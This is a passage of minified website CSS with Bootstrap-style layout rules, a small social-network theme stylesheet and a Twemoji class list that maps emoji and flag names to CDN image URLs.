th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{/* margin-top:5px */}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{/* border-color:#ddd */}.panel-default>.panel-heading{color:#333;background-color: #fcfcfc;/* border-color:#ddd */}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.popover,.tooltip{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal{position:fixed;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;/* border:1px solid #999; *//* border:1px solid rgba(0,0,0,.2); */border-radius: 3px;outline:0;/* -webkit-box-shadow:0 3px 9px rgba(0,0,0,.5); *//* box-shadow:0 3px 9px rgba(0,0,0,.5); */}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;background: #fcfcfc;padding: 10px;border-top-right-radius: 3px;border-bottom: 1px solid #f1f1f1;border-top-left-radius: 5px;}.modal-header .close{margin-top:-2px}.modal-title{margin:0;color: #666;font-size: 15px;line-height:1.42857143;}.modal-body{position:relative;padding: 15px;}.modal-footer{padding: 5px;text-align:right;border-top: 1px solid #f1f1f1;}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog.big{width:800px!important}.modal-dialog{width:600px;margin:150px auto}.modal-content{-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.5);box-shadow: 0 1px 5px rgba(0,0,0,.5);}.modal-sm{width:300px}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding: 5px 10px;color: #fff;border: 1px solid #222;text-align:center;text-decoration:none;background-color: #333;border-radius: 3px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color: #444;top:0;}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{right:5px;margin-top:-5px}.tooltip.bottom-right .tooltip-arrow{left:5px;margin-top:-5px}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.carousel,.carousel-inner{position:relative}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.left>.arrow:after,.popover.right>.arrow:after{bottom:-10px;content:" "}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{left:1px;border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn,.text-hide{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}.affix{position:fixed}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px)and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px)and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px)and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px)and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.inner-addon{position:relative}.inner-addon .glyphicon{position:absolute;padding:8px;pointer-events:none}.left-addon .glyphicon{left:0}.right-addon .glyphicon{right:0}.left-addon input{padding-left:30px}.right-addon input{padding-right:30px}
@import url(https://fonts.googleapis.com/css?family=Open+Sans);@import url(https://fonts.googleapis.com/css?family=Titillium+Web);b,strong{margin-right:7px}.messages-wrapper .user-avatar,.post .post-heading .avatar{margin-right:10px}.wowonder-well .profile-style,.wowonder-well img{float:left}.options-buttons{right:10px}.profile-container .card.hovercard .info .title{left:150px;top:-28px}.sidebar-conatnier .profile-style .card.hovercard .info .title{left:65px}.pin-icon{right:11px}.messages-recipients-list img,.recipient-chat-user img{margin-right:5px}.chat-container{right:0}.chat-container input{border-left:0!important}.message p.white{color:#fff!important}.chat-tab{right:195px}#sendMessage,.chat-btns-w{background-color:#fff;border-right:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-top:none;border-bottom:none}.bg-main{background-color:#a84849}.chat-colos-cont{width:100%;padding:5px}.chat-colors-cont a{font-size:25px;cursor:pointer;display:inline-block;width:15%}.chat-textarea .input-group-btn{right:30px}.search-dropdown-result li{padding-left:10px}
@charset "UTF-8";.twa{display:inline-block;height:1em;width:1em;margin:0 .05em 0 .1em;vertical-align:-.1em;background-repeat:no-repeat;background-position:center center;background-size:1em 1em}.twa-lg{height:1.33em;width:1.33em;margin:0 .0665em 0 .133em;vertical-align:-.133em;background-size:1.33em 1.33em}.twa-2x{height:2em;width:2em;margin:0 .1em 0 .2em;vertical-align:-.2em;background-size:2em 2em}.twa-3x{height:3em;width:3em;margin:0 .15em 0 .3em;vertical-align:-.3em;background-size:3em 3em}.twa-4x{height:4em;width:4em;margin:0 .2em 0 .4em;vertical-align:-.4em;background-size:4em 4em}.twa-5x{height:5em;width:5em;margin:0 .25em 0 .5em;vertical-align:-.5em;background-size:5em 5em}.twa-mahjong,.twa-mahjong-red-dragon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f004.svg)}.twa-black-joker,.twa-joker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f0cf.svg)}.twa-a,.twa-a-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f170.svg)}.twa-b,.twa-b-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f171.svg)}.twa-o-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f17e.svg)}.twa-o2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f17e.svg)}.twa-p-button,.twa-parking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f17f.svg)}.twa-ab,.twa-ab-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f18e.svg)}.twa-cl,.twa-squared-cl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f191.svg)}.twa-cool,.twa-squared-cool{background-image:url(https://twemoji.maxcdn.com/2/svg/1f192.svg)}.twa-free,.twa-squared-free{background-image:url(https://twemoji.maxcdn.com/2/svg/1f193.svg)}.twa-id,.twa-squared-id{background-image:url(https://twemoji.maxcdn.com/2/svg/1f194.svg)}.twa-new,.twa-squared-new{background-image:url(https://twemoji.maxcdn.com/2/svg/1f195.svg)}.twa-ng,.twa-squared-ng{background-image:url(https://twemoji.maxcdn.com/2/svg/1f196.svg)}.twa-ok,.twa-squared-ok{background-image:url(https://twemoji.maxcdn.com/2/svg/1f197.svg)}.twa-sos,.twa-squared-sos{background-image:url(https://twemoji.maxcdn.com/2/svg/1f198.svg)}.twa-up,.twa-upexc-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f199.svg)}.twa-squared-vs,.twa-vs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f19a.svg)}.twa-ascension-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1e8.svg)}.twa-andorra{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1e9.svg)}.twa-emirates-uae-united{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ea.svg)}.twa-afghanistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1eb.svg)}.twa-antigua-barbuda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ec.svg)}.twa-anguilla{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ee.svg)}.twa-albania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f1.svg)}.twa-armenia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f2.svg)}.twa-angola{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f4.svg)}.twa-antarctica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f6.svg)}.twa-argentina{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f7.svg)}.twa-american-samoa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f8.svg)}.twa-austria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f9.svg)}.twa-australia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1fa.svg)}.twa-aruba{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1fc.svg)}.twa-aland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1fd.svg)}.twa-azerbaijan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ff.svg)}.twa-aa,.twa-squared-a{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6.svg)}.twa-bosnia-herzegovina{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1e6.svg)}.twa-barbados{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1e7.svg)}.twa-bangladesh{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1e9.svg)}.twa-belgium{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ea.svg)}.twa-burkina-faso{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1eb.svg)}.twa-bulgaria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ec.svg)}.twa-bahrain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ed.svg)}.twa-burundi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ee.svg)}.twa-benin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ef.svg)}.twa-barthelemy-barthelemy-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f1.svg)}.twa-bermuda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f2.svg)}.twa-brunei-darussalam{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f3.svg)}.twa-bolivia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f4.svg)}.twa-bonaire{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f6.svg)}.twa-brazil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f7.svg)}.twa-bahamas{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f8.svg)}.twa-bhutan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f9.svg)}.twa-bouvet-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1fb.svg)}.twa-botswana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1fc.svg)}.twa-belarus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1fe.svg)}.twa-belize{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ff.svg)}.twa-bb,.twa-squared-b{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7.svg)}.twa-canada{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1e6.svg)}.twa-cocos-island-keeling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1e8.svg)}.twa-congo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1e9.svg)}.twa-central-african-republic-republic{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1eb.svg)}.twa-brazzaville{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ec.svg)}.twa-switzerland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ed.svg)}.twa-cote-ivoire-cote-ivoire-ivory-coast{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ee.svg)}.twa-cook-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f0.svg)}.twa-chile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f1.svg)}.twa-cameroon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f2.svg)}.twa-china,.twa-cn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f3.svg)}.twa-colombia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f4.svg)}.twa-clipperton-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f5.svg)}.twa-costa-rica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f7.svg)}.twa-cuba{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fa.svg)}.twa-cabo-cape-verde{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fb.svg)}.twa-antilles-curacao-curaÃ§ao{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fc.svg)}.twa-christmas-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fd.svg)}.twa-cyprus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fe.svg)}.twa-czech-republic{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ff.svg)}.twa-cc,.twa-squared-c{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8.svg)}.twa-de,.twa-germany{back